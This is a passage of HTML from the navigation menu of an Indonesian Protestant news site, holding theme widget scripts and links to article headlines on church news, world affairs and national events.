<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="http://www.cendekiawanprotestan.com/category/berita-pcpi/">Berita PCPI</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6976e2df63193_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6976e2df63193" ><script>var block_td_uid_3_6976e2df63193 = new tdBlock();
block_td_uid_3_6976e2df63193.id = "td_uid_3_6976e2df63193";
block_td_uid_3_6976e2df63193.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6976e2df63193_rand","tdc_css_class":"td_uid_3_6976e2df63193_rand","tdc_css_class_style":"td_uid_3_6976e2df63193_rand_style"}';
block_td_uid_3_6976e2df63193.td_column_number = "3";
block_td_uid_3_6976e2df63193.block_type = "td_block_mega_menu";
block_td_uid_3_6976e2df63193.post_count = "5";
block_td_uid_3_6976e2df63193.found_posts = "5";
block_td_uid_3_6976e2df63193.header_color = "";
block_td_uid_3_6976e2df63193.ajax_pagination_infinite_stop = "";
block_td_uid_3_6976e2df63193.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_3_6976e2df63193);
</script><div id=td_uid_3_6976e2df63193 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/dari-seminar-nasional-strategi-kepemimpinan-membangun-indonesia-baru-fisipol-uki-pcpi-yki-wujudkan-indonesia-baru-dengan-strategi-kepemimpinan-pembangunan-negara-hukum/" rel="bookmark" class="td-image-wrap" title="Dari Seminar Nasional ” Strategi Kepemimpinan Membangun Indonesia Baru” Fisipol UKI, PCPI &#038; YKI: “Wujudkan Indonesia Baru dengan Strategi Kepemimpinan, Pembangunan Negara Hukum dan Revitalisasi Pancasila”"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/berita-pcpi/" class="td-post-category">Berita PCPI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/dari-seminar-nasional-strategi-kepemimpinan-membangun-indonesia-baru-fisipol-uki-pcpi-yki-wujudkan-indonesia-baru-dengan-strategi-kepemimpinan-pembangunan-negara-hukum/" rel="bookmark" title="Dari Seminar Nasional ” Strategi Kepemimpinan Membangun Indonesia Baru” Fisipol UKI, PCPI &#038; YKI: “Wujudkan Indonesia Baru dengan Strategi Kepemimpinan, Pembangunan Negara Hukum dan Revitalisasi Pancasila”">Dari Seminar Nasional ” Strategi Kepemimpinan Membangun Indonesia Baru” Fisipol UKI,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/dari-diskusi-persatuan-cendekiawan-protestan-indonesia-pcpi-sekitar-100-000-umat-kristen-mati-syahid-setiap-tahunnya/" rel="bookmark" class="td-image-wrap" title="Dari Diskusi Persatuan Cendekiawan Protestan Indonesia (PCPI): Sekitar 100.000 Umat Kristen Mati Syahid Setiap Tahunnya!"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/berita-pcpi/" class="td-post-category">Berita PCPI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/dari-diskusi-persatuan-cendekiawan-protestan-indonesia-pcpi-sekitar-100-000-umat-kristen-mati-syahid-setiap-tahunnya/" rel="bookmark" title="Dari Diskusi Persatuan Cendekiawan Protestan Indonesia (PCPI): Sekitar 100.000 Umat Kristen Mati Syahid Setiap Tahunnya!">Dari Diskusi Persatuan Cendekiawan Protestan Indonesia (PCPI): Sekitar 100.000 Umat Kristen&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/persatuan-cendekiawan-protestan-indonesia-menyerukan-agar-gereja-gereja-semakin-proaktif-melawan-kekerasan-terhadap-anak-anak/" rel="bookmark" class="td-image-wrap" title="Persatuan Cendekiawan Protestan Indonesia Menyerukan Agar Gereja-gereja Semakin Proaktif Melawan Kekerasan terhadap Anak-anak"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/berita-pcpi/" class="td-post-category">Berita PCPI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/persatuan-cendekiawan-protestan-indonesia-menyerukan-agar-gereja-gereja-semakin-proaktif-melawan-kekerasan-terhadap-anak-anak/" rel="bookmark" title="Persatuan Cendekiawan Protestan Indonesia Menyerukan Agar Gereja-gereja Semakin Proaktif Melawan Kekerasan terhadap Anak-anak">Persatuan Cendekiawan Protestan Indonesia Menyerukan Agar Gereja-gereja Semakin Proaktif Melawan Kekerasan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/dari-fgd-persatuan-cendikiawan-protestan-indonesia-pcpi-perkawinan-sejenis-itu-destruktif-dan-kontra-produktif-bagi-keluarga-masyarakat-dan-gereja-tolak-legalisasi-perkawinan-sejenis/" rel="bookmark" class="td-image-wrap" title="Dari FGD Persatuan Cendikiawan Protestan Indonesia (PCPI): Perkawinan Sejenis itu Destruktif dan Kontra-Produktif Bagi Keluarga, Masyarakat dan Gereja: Tolak Legalisasi Perkawinan Sejenis!!!"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/berita-pcpi/" class="td-post-category">Berita PCPI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/dari-fgd-persatuan-cendikiawan-protestan-indonesia-pcpi-perkawinan-sejenis-itu-destruktif-dan-kontra-produktif-bagi-keluarga-masyarakat-dan-gereja-tolak-legalisasi-perkawinan-sejenis/" rel="bookmark" title="Dari FGD Persatuan Cendikiawan Protestan Indonesia (PCPI): Perkawinan Sejenis itu Destruktif dan Kontra-Produktif Bagi Keluarga, Masyarakat dan Gereja: Tolak Legalisasi Perkawinan Sejenis!!!">Dari FGD Persatuan Cendikiawan Protestan Indonesia (PCPI): Perkawinan Sejenis itu Destruktif&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/dari-fgd-persatuan-cendekiawan-protestan-indonesia-pcpi-pendidikan-kristen-harus-direkonstruksi-ulang-dengan-biblical-christian-worldview/" rel="bookmark" class="td-image-wrap" title="Dari FGD Persatuan Cendekiawan Protestan Indonesia (PCPI): Pendidikan Kristen Harus Direkonstruksi Ulang Dengan Biblical Christian Worldview!"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/berita-pcpi/" class="td-post-category">Berita PCPI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/dari-fgd-persatuan-cendekiawan-protestan-indonesia-pcpi-pendidikan-kristen-harus-direkonstruksi-ulang-dengan-biblical-christian-worldview/" rel="bookmark" title="Dari FGD Persatuan Cendekiawan Protestan Indonesia (PCPI): Pendidikan Kristen Harus Direkonstruksi Ulang Dengan Biblical Christian Worldview!">Dari FGD Persatuan Cendekiawan Protestan Indonesia (PCPI): Pendidikan Kristen Harus Direkonstruksi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6976e2df63193" data-td_block_id="td_uid_3_6976e2df63193"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_3_6976e2df63193" data-td_block_id="td_uid_3_6976e2df63193"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="http://www.cendekiawanprotestan.com/category/dunia/">Dunia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6976e2df65853_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6976e2df65853" ><script>var block_td_uid_4_6976e2df65853 = new tdBlock();
block_td_uid_4_6976e2df65853.id = "td_uid_4_6976e2df65853";
block_td_uid_4_6976e2df65853.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6976e2df65853_rand","tdc_css_class":"td_uid_4_6976e2df65853_rand","tdc_css_class_style":"td_uid_4_6976e2df65853_rand_style"}';
block_td_uid_4_6976e2df65853.td_column_number = "3";
block_td_uid_4_6976e2df65853.block_type = "td_block_mega_menu";
block_td_uid_4_6976e2df65853.post_count = "5";
block_td_uid_4_6976e2df65853.found_posts = "29";
block_td_uid_4_6976e2df65853.header_color = "";
block_td_uid_4_6976e2df65853.ajax_pagination_infinite_stop = "";
block_td_uid_4_6976e2df65853.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_4_6976e2df65853);
</script><div id=td_uid_4_6976e2df65853 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pknu-korea-selatan-siap-anugerahkan-gelar-doktor-honoris-causa-untuk-puan-maharani/" rel="bookmark" class="td-image-wrap" title="PKNU Korea Selatan Siap Anugerahkan Gelar Doktor Honoris Causa untuk Puan Maharani"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/11/IMG-20221106-WA1613-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/11/IMG-20221106-WA1613-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/11/IMG-20221106-WA1613-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PKNU Korea Selatan Siap Anugerahkan Gelar Doktor Honoris Causa untuk Puan Maharani"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/dunia/" class="td-post-category">Dunia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pknu-korea-selatan-siap-anugerahkan-gelar-doktor-honoris-causa-untuk-puan-maharani/" rel="bookmark" title="PKNU Korea Selatan Siap Anugerahkan Gelar Doktor Honoris Causa untuk Puan Maharani">PKNU Korea Selatan Siap Anugerahkan Gelar Doktor Honoris Causa untuk Puan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/din-syamsuddin-himbau-saatnya-umat-lintas-agama-bekerja-sama-membangun-peradaban-baru-pasca-pandemi/" rel="bookmark" class="td-image-wrap" title="Din Syamsuddin Himbau Saatnya Umat Lintas Agama Bekerja Sama Membangun Peradaban Baru Pasca Pandemi"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/10/IMG-20221026-WA0109-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2022/10/IMG-20221026-WA0109-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2022/10/IMG-20221026-WA0109-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Din Syamsuddin Himbau Saatnya Umat Lintas Agama Bekerja Sama Membangun Peradaban Baru Pasca Pandemi"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/dunia/" class="td-post-category">Dunia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/din-syamsuddin-himbau-saatnya-umat-lintas-agama-bekerja-sama-membangun-peradaban-baru-pasca-pandemi/" rel="bookmark" title="Din Syamsuddin Himbau Saatnya Umat Lintas Agama Bekerja Sama Membangun Peradaban Baru Pasca Pandemi">Din Syamsuddin Himbau Saatnya Umat Lintas Agama Bekerja Sama Membangun Peradaban&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/singgung-bung-karno-di-forum-gerakan-non-blok-puan-dorong-negara-gnb-dukung-kemerdekaan-palestina/" rel="bookmark" class="td-image-wrap" title="Singgung Bung Karno di Forum Gerakan Non-Blok, Puan Dorong Negara GNB Dukung Kemerdekaan Palestina"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/11/IMG-20211129-WA0824-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/11/IMG-20211129-WA0824-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/11/IMG-20211129-WA0824-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Singgung Bung Karno di Forum Gerakan Non-Blok, Puan Dorong Negara GNB Dukung Kemerdekaan Palestina"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/dunia/" class="td-post-category">Dunia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/singgung-bung-karno-di-forum-gerakan-non-blok-puan-dorong-negara-gnb-dukung-kemerdekaan-palestina/" rel="bookmark" title="Singgung Bung Karno di Forum Gerakan Non-Blok, Puan Dorong Negara GNB Dukung Kemerdekaan Palestina">Singgung Bung Karno di Forum Gerakan Non-Blok, Puan Dorong Negara GNB&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pesan-singkat-sekjen-pbb-antonio-guterres-di-hari-hak-asasi-manusia-2020-pemulihan-lebih-baik-berdiri-untuk-hak-asasi-manusia/" rel="bookmark" class="td-image-wrap" title="PESAN SINGKAT SEKJEN PBB ANTONIO GUTERRES DI HARI HAK ASASI MANUSIA 2020 “PEMULIHAN LEBIH BAIK: BERDIRI UNTUK HAK ASASI MANUSIA”"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/themes/Newspaper2/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/dunia/" class="td-post-category">Dunia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pesan-singkat-sekjen-pbb-antonio-guterres-di-hari-hak-asasi-manusia-2020-pemulihan-lebih-baik-berdiri-untuk-hak-asasi-manusia/" rel="bookmark" title="PESAN SINGKAT SEKJEN PBB ANTONIO GUTERRES DI HARI HAK ASASI MANUSIA 2020 “PEMULIHAN LEBIH BAIK: BERDIRI UNTUK HAK ASASI MANUSIA”">PESAN SINGKAT SEKJEN PBB ANTONIO GUTERRES DI HARI HAK ASASI MANUSIA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pengamat-politik-as-jerry-massie-ungkap-kecurangan-partai-demokrat-pada-us-election-2020/" rel="bookmark" class="td-image-wrap" title="Pengamat Politik AS &#8220;Jerry Massie&#8221; Ungkap Kecurangan Partai Demokrat pada US Election 2020"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/12-53-20-20201126_155155-768x585-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/12-53-20-20201126_155155-768x585-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/12-53-20-20201126_155155-768x585-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pengamat Politik AS &#8220;Jerry Massie&#8221; Ungkap Kecurangan Partai Demokrat pada US Election 2020"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/dunia/" class="td-post-category">Dunia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pengamat-politik-as-jerry-massie-ungkap-kecurangan-partai-demokrat-pada-us-election-2020/" rel="bookmark" title="Pengamat Politik AS &#8220;Jerry Massie&#8221; Ungkap Kecurangan Partai Demokrat pada US Election 2020">Pengamat Politik AS &#8220;Jerry Massie&#8221; Ungkap Kecurangan Partai Demokrat pada US&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6976e2df65853" data-td_block_id="td_uid_4_6976e2df65853"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6976e2df65853" data-td_block_id="td_uid_4_6976e2df65853"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="http://www.cendekiawanprotestan.com/category/nasional/">Nasional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6976e2df69cca_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6976e2df69cca" ><script>var block_td_uid_5_6976e2df69cca = new tdBlock();
block_td_uid_5_6976e2df69cca.id = "td_uid_5_6976e2df69cca";
block_td_uid_5_6976e2df69cca.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6976e2df69cca_rand","tdc_css_class":"td_uid_5_6976e2df69cca_rand","tdc_css_class_style":"td_uid_5_6976e2df69cca_rand_style"}';
block_td_uid_5_6976e2df69cca.td_column_number = "3";
block_td_uid_5_6976e2df69cca.block_type = "td_block_mega_menu";
block_td_uid_5_6976e2df69cca.post_count = "5";
block_td_uid_5_6976e2df69cca.found_posts = "2626";
block_td_uid_5_6976e2df69cca.header_color = "";
block_td_uid_5_6976e2df69cca.ajax_pagination_infinite_stop = "";
block_td_uid_5_6976e2df69cca.max_num_pages = "526";
tdBlocksArray.push(block_td_uid_5_6976e2df69cca);
</script><div id=td_uid_5_6976e2df69cca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/gaya-rambut-pria-urban-di-rogue-beyond/" rel="bookmark" class="td-image-wrap" title="Gaya Rambut Pria Urban di Rogue &#038; Beyond"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2026/01/IMG-20251224-WA1535-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2026/01/IMG-20251224-WA1535-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2026/01/IMG-20251224-WA1535-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaya Rambut Pria Urban di Rogue &#038; Beyond"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/gaya-rambut-pria-urban-di-rogue-beyond/" rel="bookmark" title="Gaya Rambut Pria Urban di Rogue &#038; Beyond">Gaya Rambut Pria Urban di Rogue &#038; Beyond</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/toms-gelar-community-gathering-di-pondok-indah-mall-2-perkuat-kampanye-purchasewithpurpose-di-indonesia/" rel="bookmark" class="td-image-wrap" title="TOMS Gelar Community Gathering di Pondok Indah Mall 2, Perkuat Kampanye #PurchaseWithPurpose di Indonesia"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/12/TOMSPIM2-131-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/12/TOMSPIM2-131-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/12/TOMSPIM2-131-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TOMS Gelar Community Gathering di Pondok Indah Mall 2, Perkuat Kampanye #PurchaseWithPurpose di Indonesia"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/toms-gelar-community-gathering-di-pondok-indah-mall-2-perkuat-kampanye-purchasewithpurpose-di-indonesia/" rel="bookmark" title="TOMS Gelar Community Gathering di Pondok Indah Mall 2, Perkuat Kampanye #PurchaseWithPurpose di Indonesia">TOMS Gelar Community Gathering di Pondok Indah Mall 2, Perkuat Kampanye&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pbnu-dan-muhammadiyah-kompak-jasa-soeharto-patut-dikenang-sebagai-pahlawan-nasional/" rel="bookmark" class="td-image-wrap" title="PBNU dan Muhammadiyah Kompak: Jasa Soeharto Patut Dikenang sebagai Pahlawan Nasional"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/11/IMG-20251107-WA0533-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/11/IMG-20251107-WA0533-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/11/IMG-20251107-WA0533-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PBNU dan Muhammadiyah Kompak: Jasa Soeharto Patut Dikenang sebagai Pahlawan Nasional"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/pbnu-dan-muhammadiyah-kompak-jasa-soeharto-patut-dikenang-sebagai-pahlawan-nasional/" rel="bookmark" title="PBNU dan Muhammadiyah Kompak: Jasa Soeharto Patut Dikenang sebagai Pahlawan Nasional">PBNU dan Muhammadiyah Kompak: Jasa Soeharto Patut Dikenang sebagai Pahlawan Nasional</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/dore-by-letao-resmikan-store-perdana-di-bandung-hadirkan-cheesecake-khas-jepang-di-paris-van-java/" rel="bookmark" class="td-image-wrap" title="DORÉ by LeTAO Resmikan Store Perdana di Bandung, Hadirkan Cheesecake Khas Jepang di Paris Van Java"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/10/IMG-20251019-WA0722-1-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/10/IMG-20251019-WA0722-1-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/10/IMG-20251019-WA0722-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DORÉ by LeTAO Resmikan Store Perdana di Bandung, Hadirkan Cheesecake Khas Jepang di Paris Van Java"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/dore-by-letao-resmikan-store-perdana-di-bandung-hadirkan-cheesecake-khas-jepang-di-paris-van-java/" rel="bookmark" title="DORÉ by LeTAO Resmikan Store Perdana di Bandung, Hadirkan Cheesecake Khas Jepang di Paris Van Java">DORÉ by LeTAO Resmikan Store Perdana di Bandung, Hadirkan Cheesecake Khas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/bfci-tetap-berkarya-atas-panggilan-unik-dari-tuhan/" rel="bookmark" class="td-image-wrap" title="BFCI Tetap Berkarya Atas Panggilan Unik Dari Tuhan."><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/08/IMG-20250831-WA1899-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/08/IMG-20250831-WA1899-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/08/IMG-20250831-WA1899-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BFCI Tetap Berkarya Atas Panggilan Unik Dari Tuhan."/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/bfci-tetap-berkarya-atas-panggilan-unik-dari-tuhan/" rel="bookmark" title="BFCI Tetap Berkarya Atas Panggilan Unik Dari Tuhan.">BFCI Tetap Berkarya Atas Panggilan Unik Dari Tuhan.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6976e2df69cca" data-td_block_id="td_uid_5_6976e2df69cca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6976e2df69cca" data-td_block_id="td_uid_5_6976e2df69cca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-17"><a href="http://www.cendekiawanprotestan.com/category/misi/">Misi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6976e2df72dca_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6976e2df72dca" ><script>var block_td_uid_6_6976e2df72dca = new tdBlock();
block_td_uid_6_6976e2df72dca.id = "td_uid_6_6976e2df72dca";
block_td_uid_6_6976e2df72dca.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6976e2df72dca_rand","tdc_css_class":"td_uid_6_6976e2df72dca_rand","tdc_css_class_style":"td_uid_6_6976e2df72dca_rand_style"}';
block_td_uid_6_6976e2df72dca.td_column_number = "3";
block_td_uid_6_6976e2df72dca.block_type = "td_block_mega_menu";
block_td_uid_6_6976e2df72dca.post_count = "5";
block_td_uid_6_6976e2df72dca.found_posts = "19";
block_td_uid_6_6976e2df72dca.header_color = "";
